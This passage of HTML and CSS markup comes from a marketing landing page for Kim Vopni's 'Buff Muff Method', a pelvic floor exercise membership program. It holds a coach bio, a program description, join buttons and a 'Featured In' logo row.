      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1749065498475_1.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1749065498475_1 .block {
      
        padding: 30px;
      
      
        padding-top: 30px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1749065498475_blocks_1749065498475_1_settings_width"
  id="block-1749065498475_1"
  class="
  block-type--cta
  text-center
  col-8
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1749065498475_1 .btn {
    border-color: #69c9ca;
    border-radius: 4px;
    color: #ffffff;
    background-color: #69c9ca;
  }
  #block-1749065498475_1 .btn-outline {
    color: #69c9ca !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-light" href="https://app.buffmuff.com/join"   target="_blank" rel="noopener"  kjb-settings-id="sections_1749065498475_blocks_1749065498475_1_settings_btn_background_color">
  JOIN NOW
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1749068845040" data-section-id="1749068845040"><style>
  
  #section-1749068845040 .section {
    background-color: #f48fac;
  }
  #section-1749068845040 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1749068845040 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1749068845040 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1749068845040 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1749068845040 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1749068845040 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1749068845040_settings_background_color"
  class="section
  
  
  background-light
   reveal "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1749068845040_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1749068845040_0.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749068845040_0.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749068845040_0 .block {
    border-radius: 4px;
    
      background-color: ;
      padding: 20px;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1749068845040_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1749068845040_0.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
    #block-1749068845040_0.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
    #block-1749068845040_0 .block {
      
        padding: 30px;
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1749068845040_blocks_1749068845040_0_settings_width"
  id="block-1749068845040_0"
  class="
  block-type--text
  text-left
  col-8
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h2 style="text-align: center;"><span style="color: #ffffff;">Where Women Regain Control &amp; Confidence Together</span></h2>
<p style="text-align: center;"><span style="color: #ffffff;">The Vagina Coach ecosystem is a sanctuary for every woman who’s tired of being dismissed, overwhelmed, or told to “just do more kegels.”</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Here, education is empowering. Movement is gentle but transformative. And support isn’t optional—it’s woven into everything. From guided routines to podcast episodes, from Weekly Member Support Call to our community of thousands. You’re never navigating this alone.</span><br /><span style="color: #ffffff;">It’s a place to slow down, tune in, and trust your body again.</span></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1589849126195" data-section-id="1589849126195"><style>
  
    #section-1589849126195 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/Nblw6PQPRTu3ifnmr7VQ_Artboard_1.jpg);
      background-position: bottom;
      
    }
  
  #section-1589849126195 .section {
    background-color: rgba(250, 250, 250, 0);
  }
  #section-1589849126195 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1589849126195 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1589849126195 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1589849126195 .sizer {
      padding-top: 60px;
      padding-bottom: 0px;
    }
    #section-1589849126195 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1589849126195 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1589849126195_settings_background_color"
  class="section
  
  
  background-light
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1619139910630 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619139910630.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1619139910630.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1619139910630 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1619139910630 {
      margin-top: 0px;
      margin-right: -20px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619139910630.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1619139910630.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1619139910630 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1589849126195_blocks_1619139910630_settings_width"
  id="block-1619139910630"
  class="
  block-type--image
  text-left
  col-5
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1619139910630 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1619139910630 .image {
    
  }
  #block-1619139910630 .image__image {
    
    border-radius: 4px;
  }
  #block-1619139910630 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1619139910630 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1619139910630 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1619139910630 .image__overlay {
      opacity: 0;
    }
    #block-1619139910630 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/k3XqjNcST2u4oWbLdNWj_file.jpg" kjb-settings-id="sections_1589849126195_blocks_1619139910630_settings_image" alt="Kim Vopni The Vagina Coach - Buff Muff Method" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1589849543284 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1589849543284.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1589849543284.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1589849543284 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1589849543284 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -60px;
    }
    #block-1589849543284.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1589849543284.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1589849543284 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1589849126195_blocks_1589849543284_settings_width"
  id="block-1589849543284"
  class="
  block-type--text
  text-left
  col-5
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<div style="border-radius: 10px; background-color: white; box-shadow: 2px 2px 13px rgba(0,0,0,0.2); padding: 40px; z-index: 10; position: relative;">
<h3 class="imkim"><img src="https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/1415381/settings_images/sXimuaYHR6qwgt1k5jb5_Copy_of_Copy_of_Mock_up_10.png" alt="Placeholder Image" /></h3>
<p>My name is Kim Vopni, but many friends and clients know me as The Vagina Coach.</p>
<p>For the past 15 years, I’ve helped thousands of women reclaim their bodies and reverse their pelvic floor dysfunction. Without surgery, medications, or doing endless Kegels.</p>
<p>I’ve spoken at over 30 international events, authored three books on pelvic health, and founded a certification program that’s trained hundreds of fitness and wellness professionals in how to actually support the female body.</p>
<p>I also created Kegels &amp; Cocktails™, host the Between Two Lips podcast, and spend most of my time educating women and care providers on what actually works.</p>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1749069435344" data-section-id="1749069435344"><style>
  
  #section-1749069435344 .section {
    background-color: #f48fac;
  }
  #section-1749069435344 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1749069435344 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1749069435344 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1749069435344 .sizer {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    #section-1749069435344 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1749069435344 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1749069435344_settings_background_color"
  class="section
  
  
  background-light
   reveal "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1749069435344_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1749069435344_0.block-type--blog .block {
    padding: 0;
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }
  #block-1749069435344_0.block-type--offer .block {
    padding: 0;
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }
  #block-1749069435344_0 .block {
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }
  @media (min-width: 768px) {
    #block-1749069435344_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1749069435344_0.block-type--blog .block {
      padding: 0;
      
        padding-top: 20px;
      
      
      
        padding-bottom: 20px;
      
      
    }
    #block-1749069435344_0.block-type--offer .block {
      padding: 0;
      
        padding-top: 20px;
      
      
      
        padding-bottom: 20px;
      
      
    }
    #block-1749069435344_0 .block {
      
        padding: 30px;
      
      
        padding-top: 20px;
      
      
      
        padding-bottom: 20px;
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1749069435344_blocks_1749069435344_0_settings_width"
  id="block-1749069435344_0"
  class="
  block-type--text
  text-left
  col-5
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h2>Learn the Buff Muff Method, follow the guided exercises anywhere</h2>
<p>Watch, learn, and listen to the latest science-backed info in pelvic health.</p>
<p>Understand the causes of your pelvic floor dysfunction, assess your specific situation and create a personalized 8-week plan, start doing daily 10-minute exercises to release tension and strengthen your pelvic floor.</p>
<p>Feel more confident and in control by joining weekly member support calls. Stream from your desktop, phone, TV, or tablet.</p>

  </div>
</div>


        
          <style>
  
  #block-1749069435344_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1749069435344_1.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749069435344_1.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749069435344_1 .block {
    border-radius: 4px;
    
      background-color: rgba(0, 0, 0, 0);
      padding: 20px;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1749069435344_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1749069435344_1.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1749069435344_1.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1749069435344_1 .block {
      
        padding: 30px;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1749069435344_blocks_1749069435344_1_settings_width"
  id="block-1749069435344_1"
  class="
  block-type--image
  text-left
  col-7
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-dark"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1749069435344_1 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1749069435344_1 .image {
    
      width: px;
    
  }
  #block-1749069435344_1 .image__image {
    
      width: px;
    
    border-radius: 4px;
  }
  #block-1749069435344_1 .image__overlay {
    
      opacity: 0;
    
    
      width: px;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1749069435344_1 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1749069435344_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1749069435344_1 .image__overlay {
      opacity: 0;
    }
    #block-1749069435344_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    <a class="image__link" href="https://go.buffmuff.com/join"  >
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537865/settings_images/2d3c123-1bc5-b31a-7c6-bf464acdd46_1.png" kjb-settings-id="sections_1749069435344_blocks_1749069435344_1_settings_image" alt="Buff Muff Method Workouts" />
      
  
    </a>
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1576658688206" data-section-id="1576658688206"><style>
  
    #section-1576658688206 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/feFEfJifStW5cqWGh4q4_Artboard_1.png);
      background-position: center;
      
    }
  
  #section-1576658688206 .section {
    background-color: rgba(105, 201, 202, 0.11);
  }
  #section-1576658688206 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1576658688206 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1576658688206 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1576658688206 .sizer {
      padding-top: 30px;
      padding-bottom: 30px;
    }
    #section-1576658688206 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1576658688206 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1576658688206_settings_background_color"
  class="section
  
  
  background-light
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1576658688203_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1576658688203_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_0 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_0 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_0_settings_width"
  id="block-1576658688203_0"
  class="
  block-type--text
  text-left
  col-12
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h3 style="text-align: center;">FEATURED IN</h3>

  </div>
</div>


        
          <style>
  
  #block-1576658688203_2 {
    margin-top: 0px;
    margin-right: 60px;
    margin-bottom: 0px;
    margin-left: 60px;
  }
  #block-1576658688203_2.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_2.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_2 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_2.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_2.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_2 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_2_settings_width"
  id="block-1576658688203_2"
  class="
  block-type--image
  text-left
  col-1
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1576658688203_2 .block {
        display: flex;
        justify-content: center;
      }
  #block-1576658688203_2 .image {
    
  }
  #block-1576658688203_2 .image__image {
    
    border-radius: 4px;
  }
  #block-1576658688203_2 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1576658688203_2 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1576658688203_2 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1576658688203_2 .image__overlay {
      opacity: 0;
    }
    #block-1576658688203_2 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/skZssviVSlm91qZIUY6m_canfitproblack.png" kjb-settings-id="sections_1576658688206_blocks_1576658688203_2_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1576658688203_3 {
    margin-top: 0px;
    margin-right: 60px;
    margin-bottom: 0px;
    margin-left: 60px;
  }
  #block-1576658688203_3.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_3.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_3 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_3 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_3.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_3.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_3 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_3_settings_width"
  id="block-1576658688203_3"
  class="
  block-type--image
  text-left
  col-1
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1576658688203_3 .block {
        display: flex;
        justify-content: center;
      }
  #block-1576658688203_3 .image {
    
  }
  #block-1576658688203_3 .image__image {
    
    border-radius: 4px;
  }
  #block-1576658688203_3 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1576658688203_3 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1576658688203_3 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1576658688203_3 .image__overlay {
      opacity: 0;
    }
    #block-1576658688203_3 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/M8fQDpb3TdK5EactxIAV_Layer_2_black.png" kjb-settings-id="sections_1576658688206_blocks_1576658688203_3_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1576658688203_4 {
    margin-top: 0px;
    margin-right: 60px;
    margin-bottom: 0px;
    margin-left: 60px;
  }
  #block-1576658688203_4.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_4.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_4 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_4 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_4.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_4.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_4 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_4_settings_width"
  id="block-1576658688203_4"
  class="
  block-type--image
  text-left
  col-1
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1576658688203_4 .block {
        display: flex;
        justify-content: center;
      }
  #block-1576658688203_4 .image {
    
  }
  #block-1576658688203_4 .image__image {
    
    border-radius: 4px;
  }
  #block-1576658688203_4 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1576658688203_4 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1576658688203_4 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1576658688203_4 .image__overlay {
      opacity: 0;
    }
    #block-1576658688203_4 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/YClwVHmPSwWBEcs9Va7O_Layer_4.png" kjb-settings-id="sections_1576658688206_blocks_1576658688203_4_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1576658688203_5 {
    margin-top: 0px;
    margin-right: 60px;
    margin-bottom: 0px;
    margin-left: 60px;
  }
  #block-1576658688203_5.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_5.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_5 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_5 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_5.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_5.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_5 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_5_settings_width"
  id="block-1576658688203_5"
  class="
  block-type--image
  text-left
  col-1
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1576658688203_5 .block {
        display: flex;
        justify-content: center;
      }
  #block-1576658688203_5 .image {
    
  }
  #block-1576658688203_5 .image__image {
    
    border-radius: 4px;
  }
  #block-1576658688203_5 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1576658688203_5 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1576658688203_5 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1576658688203_5 .image__overlay {
      opacity: 0;
    }
    #block-1576658688203_5 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/iNKItaLIRQG6dTbrVMfY_blackthglobe.png" kjb-settings-id="sections_1576658688206_blocks_1576658688203_5_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1576658688203_6 {
    margin-top: 0px;
    margin-right: 60px;
    margin-bottom: 0px;
    margin-left: 60px;
  }
  #block-1576658688203_6.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_6.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_6 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_6 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_6.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_6.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_6 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_6_settings_width"
  id="block-1576658688203_6"
  class="
  block-type--image
  text-left
  col-1
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1576658688203_6 .block {
        display: flex;
        justify-content: center;
      }
  #block-1576658688203_6 .image {
    
  }
  #block-1576658688203_6 .image__image {
    
    border-radius: 4px;
  }
  #block-1576658688203_6 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1576658688203_6 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1576658688203_6 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1576658688203_6 .image__overlay {
      opacity: 0;
    }
    #block-1576658688203_6 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/nVbsvJpSQFSTobRHl5Vc_Layer_6black.png" kjb-settings-id="sections_1576658688206_blocks_1576658688203_6_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1576658688203_8 {
    margin-top: 0px;
    margin-right: 60px;
    margin-bottom: 0px;
    margin-left: 60px;
  }
  #block-1576658688203_8.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_8.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_8 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_8 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_8.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_8.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_8 .block {
      
      
      
      
